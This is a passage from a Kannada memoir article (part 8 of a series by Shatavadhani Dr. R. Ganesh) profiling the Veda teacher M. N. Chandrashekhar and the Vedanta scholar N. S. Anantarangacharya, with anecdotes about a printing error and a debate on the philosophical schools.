  <div id="views_slideshow_cycle_div_banner-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/N-S-Anantarangacharya-M-N-Chandrashekhar" class="active"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/front_page_banner/public/Bodhi%20Vruksha.jpg?itok=Ln5tdD9D" width="2000" height="700" /></a></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="title"><a href="/N-S-Anantarangacharya-M-N-Chandrashekhar" class="active">ವಿದ್ಯಾಭವನದ ಅನುಭವಗಳು - 8</a></div>
<div class="footer-part">
  <div class="cat fp"><a href="/Profiles">Profiles</a></div>
  <div class="author-article fp"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>
  <div class="created fp"><a href="/month-archives/202208">30 August 2022</a></div>
</div></span>  </div></div>
</div>
</div>
</div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-9">
            <a id="main-content"></a>
                    <h1 class="page-header">ವಿದ್ಯಾಭವನದ ಅನುಭವಗಳು - 8</h1>
                                                    <div class="region region-content">
    <section id="block-views-next-prev-block-2" class="block block-views clearfix">

      
  <div class="view view-next-prev view-id-next_prev view-display-id-block_2 view-dom-id-66f388679fba3ead17a38afd4d844357">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-php">        <span class="field-content">This article is part 8 of 11 in the series <a href=/series-list/ವಿದ್ಯಾಭವನದ ಅನುಭವಗಳು>ವಿದ್ಯಾಭವನದ ಅನುಭವಗಳು</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-system-main" class="block block-system clearfix">

      
  <article id="node-10144" class="node node-article clearfix anup" about="/N-S-Anantarangacharya-M-N-Chandrashekhar" typeof="sioc:Item foaf:Document">
    <header>
            <span property="dc:title" content="ವಿದ್ಯಾಭವನದ ಅನುಭವಗಳು - 8" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>          </header>
    
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><h2><strong>ಎಂ. ಎನ್. ಚಂದ್ರಶೇಖರ್</strong></h2>
<p>ಭವನದಲ್ಲಿ ಯಜುರ್ವೇದವನ್ನು ಕಲಿಸಲು ಚಂದ್ರಶೇಖರ್ ಅವರನ್ನು ನಾವು ಕೇಳಿಕೊಂಡಿದ್ದೆವೆಂದು ಈಗಾಗಲೇ ಪ್ರಸ್ತಾವಿಸಿದ್ದಾಗಿದೆ. ಇವರು ವೇದ-ಸಂಸ್ಕೃತಗಳಿಗೆ ಹೆಸರಾದ ಮತ್ತೂರಿನವರು. ಆ ಗ್ರಾಮದ ಪುರೋಹಿತರ ಕುಟುಂಬದವರು. ಇವರ ಮನೆಯವರೆಲ್ಲ ನನಗೆ ಆತ್ಮೀಯರು, ಗೌರವನೀಯರು. ಚಂದ್ರಶೇಖರ್ ಅವರ ಹಿರಿಯ ಅಣ್ಣಂದಿರು ಬ್ರಹ್ಮಶ್ರೀ ಮಾರ್ಕಂಡೇಯ ಅವಧಾನಿಗಳು ಈಚೆಗಷ್ಟೇ ನಮ್ಮನ್ನು ಅಗಲಿದರು. ಇವರೂ ಇವರ ಮತ್ತೊಬ್ಬ ತಮ್ಮಂದಿರೂ ಬಾಳಿನ ಕೊನೆಗಾಲದಲ್ಲಿ ಸಂನ್ಯಸಿಸಿ ಮುಕ್ತರಾದವರು. ಊರಿಗೇ ಪುರೋಹಿತರಾಗಿ ಆ ವೃತ್ತಿಗೆ ಸಾರ್ಥಕ್ಯವನ್ನು ತಂದುಕೊಟ್ಟವರು ಮಾರ್ಕಂಡೇಯ ಅವಧಾನಿಗಳು. ಎಲ್ಲ ತಮ್ಮಂದಿರೂ ಇವರಿಗೆ ತಕ್ಕವರೇ. ಅವರ ಅವಿಭಕ್ತಕುಟುಂಬದ ಆತ್ಮೀಯತೆ-ಅನ್ಯೋನ್ಯತೆಗಳನ್ನು ಕಾಣುವುದೇ ಒಂದು ಸೌಭಾಗ್ಯ.</p>
<p>ನನಗೆ ಚಂದ್ರಶೇಖರ್ ಅವರ ಪರಿಚಯ ಪಿ.ಯು.ಸಿ. ದಿನಗಳಲ್ಲಿಯೇ ಆಗಿತ್ತು. ನಾನು ಎಂ. ಇ. ಎಸ್. ಕಾಲೇಜಿನಲ್ಲಿ ಓದುವಾಗ ನನಗೆ ಸಂಸ್ಕೃತವನ್ನು ಆಸ್ಥೆಯಿಂದ ಕಲಿಸಿದ ಪ್ರೀತಿಯ ಗುರುಗಳು ಬಿ. ಎಸ್. ರಾಮಕೃಷ್ಣ ಅವರು. ಚಂದ್ರಶೇಖರ್ ಇವರ ಸಹಾಧ್ಯಾಯಿ. ಇಬ್ಬರಲ್ಲಿಯೂ ತುಂಬ ಆತ್ಮೀಯತೆಯಿತ್ತು. ಆದರೆ ಸ್ವಭಾವಗಳು ಮಾತ್ರ ವಿಭಿನ್ನ. ಇದು ಕೇವಲ ಹೊರಗಿನ ವರ್ತನೆಗಳಿಗೆ ಸಂಬಂಧಿಸಿದ ವೈಷಮ್ಯ; ಒಳಗೆ ಇಬ್ಬರೂ ಒಂದೇ. ನನ್ನ ವಿದ್ಯಾಗುರುಗಳು ಹೃದಯದಿಂದ ನವನೀತಪಾಕ, ಮಾತು-ರೀತಿಗಳಲ್ಲಿ ನಾರಿಕೇಳಪಾಕ. ಪನಸಪಾಕವೆಂದರೂ ಸರಿಯಾದೀತು. ಚಂದ್ರಶೇಖರ್ ಅವರಾದರೋ ಅಂತರ್ಬಹಿಶ್ಚ ನವನೀತಪಾಕದವರು. ನಾನಿವರನ್ನು ಕಂಡ ದಿನದಿಂದ ನನ್ನ ವಿದ್ಯಾಗುರುಗಳಂತೆಯೇ ಭಾವಿಸಿದ್ದೇನೆ. ಅವರಾದರೋ ತಮ್ಮ ಸಹಜವಾದ ಸಜ್ಜನಿಕೆಯಿಂದ ನನ್ನನ್ನು ಸಮಾನಸ್ಕಂಧನಂತೆಯೇ ನಡಸಿಕೊಂಡು ಬಂದಿದ್ದಾರೆ.</p>
<p>ನಾನು ಸಾಮಾನ್ಯವಾಗಿ ಅವರನ್ನು ವಿನೋದ ಮಾಡುತ್ತಿದ್ದುದುಂಟು: “ನೀವು ಇಷ್ಟು ಮೃದುವಾದರೆ ಹೇಗೆ? ಹೇಳಿ ಕೇಳಿ ನೀವು ಸಂಕೇತಿಗಳು. ನಿಮ್ಮ ಪಂಗಡ ಜೋರು-ಜಬರುದಸ್ತುಗಳಿಗೆ ಪ್ರಖ್ಯಾತ. ಇದನ್ನು ಜಗತ್ತೇ ಒಪ್ಪಿದೆ. ಹೀಗಿರುವಾಗ ನೀವು ನಿಮ್ಮ ಜನಾಂಗದ ಮೂಲಸ್ವಭಾವಕ್ಕೆ ವ್ಯತಿರಿಕ್ತವಾದರೆ ಅಧರ್ಮವಾಗದೇ?” ಇದಕ್ಕೆ ಚಂದ್ರಶೇಖರ್ ಮತ್ತಷ್ಟು ಸಂಕೋಚದಿಂದ ಮುದುಡುತ್ತ ಅಸಮ್ಮತಿಯ ಮೆಲುನಗೆ ಸೂಸುತ್ತಿದ್ದರು. ಅವರ ನಡೆ-ನುಡಿಗಳಲ್ಲಿ ವಿನಯ, ಗುಣಗ್ರಹಣ, ಸಹಾಯಧರ್ಮಗಳು ಮೂರ್ತಿವೆತ್ತಂತೆ ತೋರುತ್ತವೆ.</p>
<p>ಅವರು ಶೇಷಾದ್ರಿಪುರಂ ಕಾಲೇಜಿನಲ್ಲಿ ಸಂಸ್ಕೃತವನ್ನು ಕಲಿಸುತ್ತಿದ್ದರು. ವಿರಾಮದ ಹೊತ್ತಿನಲ್ಲಿ ಆಸಕ್ತರಾದ ವಿದ್ಯಾರ್ಥಿಗಳಿಗೆ ಅಲ್ಲಿಯೇ ವೇದಪಾಠ ಮಾಡುತ್ತಿದ್ದರು. ತಮ್ಮ ಊಟ-ತಿಂಡಿಗಳ ಬಿಡುವನ್ನೂ ಇದಕ್ಕೆ ಬಿಟ್ಟುಕೊಡುತ್ತಿದ್ದರು. ಇನ್ನು ಮನೆಯಲ್ಲಂತೂ ಮೂರು ಹೊತ್ತೂ ವೇದ ಮತ್ತು ಸಂಸ್ಕೃತಗಳ ತರಗತಿಗಳು. ಇವೆಲ್ಲ ನಿಶ್ಶುಲ್ಕವಾಗಿ ನಡೆಯುತ್ತಿದ್ದವು. ಇಷ್ಟೇ ಅಲ್ಲದೆ ವಿದ್ಯಾರ್ಥಿಗಳ ಮೂಲಕ ಸಂಸ್ಕೃತನಾಟಕಗಳನ್ನು ಮಾಡಿಸುತ್ತಿದ್ದರು. ಅದಕ್ಕೆ ಬೇಕಿರುವ ನಿರ್ದೇಶನ ಇವರಿಂದಲೇ ಸಾಗುತ್ತಿತ್ತು. ಹಿಂದೆ  ತಮ್ಮ ಸಹಾಧ್ಯಾಯಿನಿಯೇ ಆಗಿದ್ದವರು ವಿಭಾಗಾಧ್ಯಕ್ಷರಾಗಿ ದಬ್ಬಾಳಿಕೆ ಮಾಡುತ್ತಿದ್ದರು; ಇಂಥ ಚಟುವಟಿಕೆಗಳಿಗೆ ಕಾಲೇಜಿನಲ್ಲಿ ಸ್ಥಳ ಸಿಗದಂತೆ ನೋಡಿಕೊಳ್ಳುತ್ತಿದ್ದರು. ಆದರೆ ಚಂದ್ರಶೇಖರ್ ಇದೊಂದನ್ನೂ ಮನಸ್ಸಿಗೆ ತಂದುಕೊಳ್ಳದೆ ನಿರುದ್ವಿಗ್ನತೆಯಿಂದ ತಮ್ಮ ಮನೆಯಲ್ಲಿಯೇ ಇವಕ್ಕೆಲ್ಲ ಎಡೆ ಮಾಡಿಕೊಡುತ್ತಿದ್ದರು. ಇದಕ್ಕೆ ಅವರ ಮನೆಯಾಕೆಯ ಸಹಕಾರ ಕೂಡ ಮಿಗಿಲಾಗಿತ್ತು. ವಿದ್ಯಾರ್ಥಿಗಳಿಗೆ ಊಟ-ತಿಂಡಿ ಕೂಡ ಕೊಟ್ಟು ಪಾಠ ಕಲಿಸುತ್ತಿದ್ದರು, ನಾಟಕ ಮಾಡಿಸುತ್ತಿದ್ದರು. ಅಷ್ಟೇಕೆ, ನಾಟಕಸ್ಪರ್ಧೆಗಳಲ್ಲಿ ತಮ್ಮ ತಂಡಕ್ಕೆ ಬಹುಮಾನ ಬರದಿದ್ದರೆ ತಾವೇ ಆ ಮಕ್ಕಳಿಗೆ ತಮ್ಮ ಖರ್ಚಿನಲ್ಲಿ ಬಹುಮಾನವನ್ನು ತಂದುಕೊಟ್ಟು ಹಿಗ್ಗುತ್ತಿದ್ದರು, ಹಿಗ್ಗಿಸುತ್ತಿದ್ದರು. ಒಟ್ಟಿನಲ್ಲಿ ಅವರು ಗುರುತ್ವಕ್ಕೇ ಆದರ್ಶ.</p>
<p>ಅದೊಮ್ಮೆ ನಾನು ಅವರನ್ನು ಪೆದ್ದುಪೆದ್ದಾಗಿ ಪ್ರಶ್ನಿಸಿದ್ದೆ: “ನಿಮ್ಮ ಸಹಾಧ್ಯಾಯಿಗಳು ಹಲವರು ಡಾಕ್ಟರೇಟ್ ಪಟ್ಟ ಪಡೆದಿದ್ದಾರೆ. ಈ ಒಂದು ಪದವಿ ತನಗಿದೆಯೆಂಬ ಹೆಮ್ಮೆಯಿಂದಲೇ ನಿಮ್ಮ ಸಹಾಧ್ಯಾಯಿನಿ ಈಗ ಮೇಲಧಿಕಾರಿಯಾಗಿ ಮೆರೆಯುತ್ತಿದ್ದಾರೆ. ನಿಮಗೆ ಸಂಶೋಧನೆ ಮಾಡುವುದೇನೂ ಕಷ್ಟದ ಕೆಲಸವಲ್ಲ. ಅದೇಕೆ ಆ ದಿಕ್ಕಿನಲ್ಲಿ ಪ್ರಯತ್ನ ನಡಸಿಲ್ಲ?”</p>
<p>ಅದಕ್ಕವರು ಸ್ವಲ್ಪವೂ ಬೇಸರಿಸದೆ ಉತ್ತರಿಸಿದ್ದರು: “ನನ್ನ ಬಳಿ ಯಾರೇ ಆಗಲಿ ವೇದ-ಸಂಸ್ಕೃತಗಳನ್ನು ಕಲಿಯಬೇಕೆಂದು ಬಂದರೆ ಇಲ್ಲವೆನ್ನಲಾಗುವುದಿಲ್ಲ. ನಾನು ಕಲಿಸುವುದಾದರೂ ದೊಡ್ಡ ಮಟ್ಟದ ವಿದ್ಯೆಗಳನ್ನಲ್ಲ. ಸಾಮಾನ್ಯಸ್ತರದ ಪಾಠಗಳನ್ನು ಮಾಡಬಲ್ಲೆ. ಇದರಲ್ಲಿಯೇ ಸಾಕಷ್ಟು ಸಮಯ ಹೋಗುತ್ತದೆ. ಇನ್ನು ಸ್ವಲ್ಪ ವಿರಾಮ ದೊರೆತರೆ ನಮ್ಮ ಊರಿಗೆ ಹೋಗುವ ಹಂಬಲ. ಮತ್ತೂರೆಂದರೆ ನನಗೆ ಪಂಚಪ್ರಾಣ. ಹೀಗಿರುವಾಗ ಸಂಶೋಧನೆಗಾದರೂ ಆಸ್ಪದವೆಲ್ಲಿ? ಅದೂ ಅಲ್ಲದೆ ನಾನು ಯಾವುದೇ ರೀತಿಯಿಂದ ಸ್ವೋಪಜ್ಞವಾದ ಸಂಶೋಧನೆ ಮಾಡುವಷ್ಟು ಮೇಧಾವಿಯಲ್ಲ.”</p>
<p>ಈ ಮಾತುಗಳನ್ನವರು ತುಂಬ ಸಹಜವಾಗಿ ಆಡಿದ್ದರು. ಇದನ್ನು ಕೇಳಿದ ನಾನು ನನ್ನದು ಅಪರಾಧವಾಯಿತು ಎಂದು ಭಾವಿಸಿ ಕ್ಷಮೆ ಕೋರಿ ಅವರ ಕಾಲಿಗೆರಗಿದ್ದೆ. ಆದರೆ ಪ್ರಾಯಶ್ಚಿತ್ತ-ನಮಸ್ಕಾರಗಳನ್ನು ಸ್ವೀಕರಿಸುವಂಥ ವ್ಯಕ್ತಿ ಅವರಲ್ಲ. ಇದಕ್ಕಾಗಿಯೇ ಅವರಿಗೆ ಹೆಚ್ಚುಹೆಚ್ಚಾಗಿ ನಮಸ್ಕಾರಗಳು ಸಲ್ಲಬೇಕು.</p>
<p>ಅವರನ್ನು ಬಹುಕಾಲದಿಂದ ಬೆನ್ನುನೋವು ಕಾಡುವುದಾದರೂ ಅದರ ಬಗೆಗೆ ಬೇಸರವಿಲ್ಲದೆ ಅಂಥ ಸಮಯದಲ್ಲಿ ವಿಶ್ರಾಂತಿ ತೆಗೆದುಕೊಳ್ಳುತ್ತಾರೆ. ಒಮ್ಮೆಯಂತೂ ಹಲವು ತಿಂಗಳು ಹಾಸಿಗೆ ಹಿಡಿಯಬೇಕಾಯಿತು. ಆಗ ಅವರು ಸ್ವಲ್ಪವೂ ಗೊಣಗದೆ ಕಾವ್ಯವಾಚನ-ವೇದಘೋಷಗಳನ್ನು ಕೇಳುತ್ತಿದ್ದರು, ತಾವೇ ಮಂತ್ರಗಳನ್ನು ಆವರ್ತನ ಮಾಡಿಕೊಳ್ಳುತ್ತಿದ್ದರು, ಮಿಕ್ಕಂತೆ ಭಗವದ್ಧ್ಯಾನದಲ್ಲಿ ಹೊತ್ತು ಕಳೆಯುತ್ತಿದ್ದರು. ಅವರ ಇಡಿಯ ಕುಟುಂಬವೇ ವೇದೋಕ್ತ ಕರ್ಮಗಳನ್ನು ಶಾಸ್ತ್ರೀಯವಾಗಿ ಮಾಡಿಸುತ್ತಿತ್ತು. ಕರ್ತೃವಿನ ಶಕ್ತಿ, ಸಾಮರ್ಥ್ಯ, ಆಸ್ಥೆ, ಅನುಕೂಲತೆಗಳನ್ನು ಗಮನಿಸಿ ಅದಕ್ಕೆ ತಕ್ಕಂತೆ ವ್ಯವಸ್ಥೆ ಮಾಡುತ್ತಿತ್ತು. ಯಾವ ಬಗೆಯ ಕರ್ಮಲೋಪವೂ ಆಗುತ್ತಿರಲಿಲ್ಲ. ಆಯಾ ಕರ್ಮಗಳ ಮಹತ್ತ್ವವನ್ನೂ ಅಲ್ಲಿ ಬಳಕೆಯಾಗುವ ಮಂತ್ರಗಳ ಸ್ವಾರಸ್ಯವನ್ನೂ ಬಿಡಿಸಿ ಹೇಳಿ ಕರ್ತೃವಿಗೆ ಮಾತ್ರವೇ ಅಲ್ಲದೆ ಅದರಲ್ಲಿ ಪಾಲ್ಗೊಳ್ಳುತ್ತಿರುವ ಪ್ರತಿಯೊಬ್ಬರಿಗೂ ಶ್ರದ್ಧಾಸಕ್ತಿಗಳು ಮೂಡುವಂತೆ ನಡೆದುಕೊಳ್ಳುತ್ತಿದ್ದರು.</p>
<p>ಸ್ವಯಂ ಶ್ರೋತ್ರಿಯಕುಟುಂಬವಾದರೂ ಕುಲವೃತ್ತಿಯಾಗಿ ಪೌರೋಹಿತ್ಯವನ್ನು ಆಶ್ರಯಿಸಿದ್ದರೂ ಅವರ ಇಡಿಯ ಮನೆತನವೇ ಕುಲಭೇದ, ಮತಭೇದ, ಜಾತಿಭೇದ ಹಾಗೂ ವರ್ಣಭೇದಗಳನ್ನು ಮಾಡದೆ ಎಲ್ಲರಿಗೂ ವೇದೋಪಾಸನೆಯ, ಸನಾತನಧರ್ಮದ ಸ್ವಾರಸ್ಯ ತಿಳಿಯುವಂತೆ ನಡೆದುಕೊಳ್ಳುತ್ತಿರುವುದು ಅನ್ಯಾದೃಶ ಮೌಲ್ಯ. ಇಂದಿಗೂ ಚಂದ್ರಶೇಖರ್ ಎಲ್ಲರಿಗೆ ವೇದಪಾಠ ಮಾಡುತ್ತಿದ್ದಾರೆ, ವೈದಿಕಜೀವನವನ್ನು ಆಚರಿಸಿ ತೋರಿಸುತ್ತಿದ್ದಾರೆ. ಇವರ ಸ್ಮರಣೆಯೇ ಪಾವಕ, ದರ್ಶನವೇ ಪುಣ್ಯಪ್ರದ.  </p>
<h2><strong>ಎನ್. ಎಸ್. ಅನಂತರಂಗಾಚಾರ್ಯ</strong></h2>
<p>ಭವನದ ಗೌರವ ರಿಜಿಸ್ಟ್ರಾರರಾಗಿ ಎರಡು ದಶಕಗಳಿಗೂ ಹೆಚ್ಚು ಕಾಲ ಸೇವೆ ಸಲ್ಲಿಸಿದವರು ಅನಂತರಂಗಾಚಾರ್ಯರು. ಇವರ ಪ್ರಸ್ತಾವ ಈ ಮುನ್ನವೇ ಬಂದಿತ್ತಷ್ಟೆ. ಆಗಲೇ ತಿಳಿಸಿದಂತೆ ಆಚಾರ್ಯರು ವೇದಾಂತವಿದ್ವಾಂಸರು. ಶಂಕರ, ರಾಮಾನುಜ ಮತ್ತು ಮಧ್ವರ ಭಾಷ್ಯಗಳನ್ನೆಲ್ಲ ಓದಿಕೊಂಡಿದ್ದವರು; ಪ್ರತಿಯೊಬ್ಬ ಆಚಾರ್ಯರ ಅಭಿಪ್ರಾಯಗಳನ್ನೂ ಪ್ರಾಮಾಣಿಕವಾಗಿ ಹೇಳಬಲ್ಲವರು. ಅಂದಿಗೂ ಇಂದಿಗೂ ನಮ್ಮ ಶಾಸ್ತ್ರಗ್ರಂಥಗಳನ್ನು ಮೂಲದಲ್ಲಿಯೇ ಓದಿಕೊಂಡು ಸಂಪ್ರದಾಯಕ್ಕೆ ಧಕ್ಕೆ ಬರದಂತೆ ಇಂಗ್ಲಿಷ್‌ನಲ್ಲಿ ವಿವರಿಸಿ ಹೇಳಬಲ್ಲವರ ಸಂಖ್ಯೆ ತುಂಬ ಕಡಮೆ. ಇಂಥ ವಿರಳರಲ್ಲಿ ಇವರು ಅಗ್ರಗಣ್ಯರು.</p>
<p>ಅನಂತರಂಗಾಚಾರ್ಯರು ಕನ್ನಡ-ಇಂಗ್ಲಿಷ್ ಭಾಷೆಗಳಲ್ಲಿ ಹತ್ತಾರು ಗ್ರಂಥಗಳನ್ನು ರಚಿಸಿದ್ದಾರೆ. ಇವುಗಳ ಪೈಕಿ ಅವರ ಕೀರ್ತಿಕಳಶಗಳಂತೆ ನಿಂತಿರುವುವು ಭಗವದ್ ರಾಮಾನುಜರ ಸಮಗ್ರಕೃತಿಗಳ ಕನ್ನಡಾನುವಾದಗಳು. ಇದೇ ಸಾಲಿಗೆ ಸೇರುವಂಥದ್ದು ಅವರು ಬರೆದ ‘ವೈದಿಕಸಾಹಿತ್ಯಚರಿತ್ರೆ’. ಪ್ರತಿಯೊಬ್ಬ ಕನ್ನಡಿಗನೂ ಓದಲೇಬೇಕಾದ ಕೃತಿಗಳ ಪೈಕಿ ಇದೂ ಒಂದು. ಇಷ್ಟೇ ಅಲ್ಲದೆ ನಿರುಕ್ತವನ್ನು ಕುರಿತು ಆಚಾರ್ಯರು ಬರೆದ ಕಿರುಹೊತ್ತಗೆ ಆ ಬಗೆಯ ರಚನೆಗಳ ಪೈಕಿ ಅನನ್ಯ. ‘ರಂಗರಾಜಸ್ತವ’, ‘ಅತಿಮಾನುಷಸ್ತವ’, ‘ಸುಂದರಬಾಹುಸ್ತವ’, ‘ಪಾದುಕಾಸಹಸ್ರ’ ಮುಂತಾದ ಹತ್ತಾರು ಪ್ರೌಢ ಸ್ತೋತ್ರಕಾವ್ಯಗಳ ಕನ್ನಡಾನುವಾದವನ್ನೂ ಅವರು ಮಾಡಿ ಉಪಕರಿಸಿದ್ದಾರೆ.</p>
<p>ಇಂಥ ಉನ್ನತವರ್ಗದ ವಿದ್ವಾಂಸರಾದರೂ ಆಚಾರ್ಯರು ಪರಮಸುಲಭರು, ವಿನಯಭೂಷಿತರು. ಯಾವುದೇ ಪ್ರಶ್ನೆ ಕೇಳಿದರೂ ತುಂಬ ನಮ್ರತೆಯಿಂದ ಉತ್ತರ ನೀಡುತ್ತಿದ್ದರು. ಇವರು ಖಾದಿವ್ರತಿಗಳು ಕೂಡ. ಅಂದಿನ ಭವನದ ಉದ್ಯೋಗಿಗಳ ಪೈಕಿ ಇವರೇ ಹಿರಿಯರು. ಇಂಥ ಮಹನೀಯರನ್ನು ಮತ್ತೂರು ಕೃಷ್ಣಮೂರ್ತಿ ತುಂಬ ಅನುದಾರವಾಗಿ ನಡಸಿಕೊಂಡದ್ದು ಭವನದ ಸಂಸ್ಕೃತಿಗೆ ಶೋಭೆ ತರುವಂಥದ್ದಲ್ಲ.</p>
<p>ವಿದ್ಯಾಭವನದ ಪ್ರತಿ ತಿಂಗಳ ಕಾರ್ಯಕ್ರಮಗಳ ವಿವರ ಅಚ್ಚಾಗಿ ಬರುತ್ತಿತ್ತು. ಎಷ್ಟೇ ಎಚ್ಚರವಹಿಸಿದರೂ ಆಗೊಮ್ಮೆ-ಈಗೊಮ್ಮೆ ಮುದ್ರಾರಾಕ್ಷಸನ ಹಾವಳಿ ತಲೆದೋರುತ್ತಿತ್ತು. ಅದೊಮ್ಮೆ ಇವರ ಹೆಸರು Anatharangacharya (ಅನಾಥರಂಗಾಚಾರ್ಯ) ಎಂದು ಅಚ್ಚಾಗಿಬಿಟ್ಟಿತ್ತು! ರಂಗನಾಥ್ ತುಂಬ ವಿನಯದಿಂದ ಕ್ಷಮೆ ಯಾಚಿಸಿದರು. ಆಗ ಆಚಾರ್ಯರು ಸಮಾಧಾನದಿಂದ ಹೇಳಿದರು: “ಇರಲಿ, ಚಿಂತೆ ಇಲ್ಲ. ನಾವೆಲ್ಲ ಇಲ್ಲಿ ಅನಾಥರೇ. ಪರಮಾತ್ಮ ಒಬ್ಬನೇ ನಮಗೆ ನಾಥನಾಗಿ ಬರಬೇಕು.” ಆಗ ನಾನು ಸ್ವಲ್ಪ ವಿನೋದ ಮಾಡಿದೆ: “ಹೌದು. ಅಕಾರವಾಚ್ಯಃ ಪರಮಾತ್ಮಾ ಯಸ್ಯ ನಾಥಃ ಸಃ ಅನಾಥಃ” (ಅಕಾರದಿಂದ ಹೆಸರಿಸಲ್ಪಡುವ ಪರಮಾತ್ಮ ಯಾರಿಗೆ ನಾಥನೋ ಅವನು ಅನಾಥ!) ಎಲ್ಲರೂ ನಕ್ಕರು. ಆದರೆ ಕೆಲವು ತಿಂಗಳ ಬಳಿಕ ಮತ್ತೆ ಮುದ್ರಾರಾಕ್ಷಸ ಗಹಗಹಿಸಿ ನಕ್ಕಿದ್ದ. ಈಗ ಅವರ ಹೆಸರು Anartharangacharya (ಅನರ್ಥರಂಗಾಚಾರ್ಯ) ಎಂದಾಗಿತ್ತು! ಯಾರೊಬ್ಬರೂ ನಗುವಂತಿರಲಿಲ್ಲ. ಆದರೆ ಇದರಷ್ಟು ನಗೆ ಉಕ್ಕಿಸುವುದು ಮತ್ತೊಂದಿರಲಿಲ್ಲ!</p>
<p>ಪೂಜ್ಯರಾದ ಎನ್. ರಂಗನಾಥಶರ್ಮರೂ ಅನಂತರಂಗಾಚಾರ್ಯರೂ ಒಂದೇ ಬೀದಿಯ ಎರಡು ತುದಿಗಳಲ್ಲಿ ವಾಸವಾಗಿದ್ದರು. ಸಾಮಾನ್ಯವಾಗಿ ಸಂಜೆಯ ಹೊತ್ತು ಇಬ್ಬರೂ ಕೆಲವರು ಸಮವಯಸ್ಕರೊಡನೆ ಹತ್ತಿರದ ಅರಳಿಕಟ್ಟೆಯ ಮೇಲೆ ಕುಳಿತು ಪಟ್ಟಾಂಗ ಹೊಡೆಯುತ್ತಿದ್ದರು. ಒಮ್ಮೆ ರಂಗನಾಥಶರ್ಮರು ಆ ಸಭೆಗೆ ಗೈರಾಗಿದ್ದರು. ಮರುದಿನ ಆಚಾರ್ಯರು ಇದನ್ನು ಕುರಿತು ಪ್ರಶ್ನಿಸಿದರು. ಆಗ ಶರ್ಮರು ನಾನು ಈ ಮುನ್ನ ಹೇಳಿದ ‘ಷಡ್ದರ್ಶನಸಂಗ್ರಹ’ ಪುಸ್ತಕದ ಲೋಕಾರ್ಪಣೆಗೆ ತಾವು ತೆರಳಿದ್ದ ಸಂಗತಿಯನ್ನು ತಿಳಿಸಿದರು. ದರ್ಶನಶಾಸ್ತ್ರಗಳಲ್ಲಿ ವಿಪುಲಕೃಷಿ ಮಾಡಿದ್ದ ಆಚಾರ್ಯರು ಸಹಜವಾಗಿಯೇ ಕೇಳಿದರು: “ಆ ಗ್ರಂಥದ ವಿಶೇಷ ಏನು?”</p>
<p>            ಶರ್ಮರು: “ಎಲ್ಲ ದರ್ಶನಗಳ ಸರಳವಾದ ಪರಿಚಯವಿದೆ. ಪ್ರತಿಯೊಂದರ ಮೌಲ್ಯಮಾಪನವೂ ಆಗಿದೆ. ಮುಖ್ಯವಾಗಿ ಪ್ರವೇಶಿಕೆ ಮತ್ತು ಉಪಸಂಹಾರಗಳಲ್ಲಿ ಲೇಖಕರ ನಿಲವು ಸ್ಪಷ್ಟವಾಗಿದೆ. ಇದರಲ್ಲಿ ಹೊಸತನವಿದೆ.”</p>
<p>            ಆಚಾರ್ಯರು: “ಏನು ಆ ಹೊಸತನ?”</p>
<p>            ಶರ್ಮರು: “ಹೊಸತನವೆಂದರೆ ಯಾವುದೋ ಅಶಾಸ್ತ್ರೀಯವಾದ ಅಂಶ ಎಂದಲ್ಲ. ಎಲ್ಲ ದರ್ಶನಗಳ ಸಮನ್ವಯವನ್ನು ಹೇಳುವ ಹವಣನ್ನು ನಾನು ಹೊಸತನ ಎಂದೆ.”</p>
<p>            ಆಚಾರ್ಯರು: “ಹೌದೋ? ಹಾಗಿದ್ದರೆ ಸಮನ್ವಯ ಹೇಗೆ ಸಾಗಿದೆ?”</p>
<p>            ಶರ್ಮರು: “ಅದ್ವೈತವೇದಾಂತದ ದೃಷ್ಟಿಯಿಂದ ಎಲ್ಲ ದರ್ಶನಗಳ ಸಮನ್ವಯ ಸಾಧ್ಯ, ಇದು ಅಧಿಕಾರಿಭೇದವೆಂಬ ಅಂಶದ ಮೇಲೆ ನಿಲ್ಲುತ್ತದೆಂಬುದು ಲೇಖಕರ ನಿಲವು.”</p>
<p>            ಆಚಾರ್ಯರು: “ಇದೇ ನೋಡಿ ನಿಮ್ಮ ಅದ್ವೈತಿಗಳಲ್ಲಿ ಇರುವ ಪ್ರತಿಷ್ಠೆ. ಎಂಥ ಸಮನ್ವಯ ಮಾಡಿದರೂ ತಾವು ಮಾತ್ರ ಮೇಲೆ ಇರಬೇಕು, ಮಿಕ್ಕೆಲ್ಲ ದರ್ಶನಗಳು ತಮ್ಮ ಕೈಕೆಳಗಿರಬೇಕು. ಒಟ್ಟಿನಲ್ಲಿ ಮಿಕ್ಕವರ ತಲೆ ಕುಟ್ಟುವುದೇ ನಿಮ್ಮ ಸಮನ್ವಯ.”</p>
<p>ಹೀಗೆ ಸಂಭಾಷಣೆ ಲಘುಧಾಟಿಯಲ್ಲಿಯೇ ಸಾಗಿದ್ದರೂ ಅದರ ಆಳದಲ್ಲಿ ಇಣಿಕಿದ  ಅಸಮಾಧಾನದ ಎಳೆಯನ್ನು ಗ್ರಹಿಸಿದ ಶರ್ಮರು ಹೀಗೆ ಪ್ರತಿಪ್ರಶ್ನೆ ಮಾಡಿದರು: “ಹಾಗಿದ್ದಲ್ಲಿ ನೀವೇ ನಿಮಗೆ ಸಮ್ಮತವಾದ ದರ್ಶನದ ನೆಲೆಯಿಂದಲೇ ಸಮನ್ವಯ ಮಾಡಿರಿ, ನೋಡೋಣ.”</p>
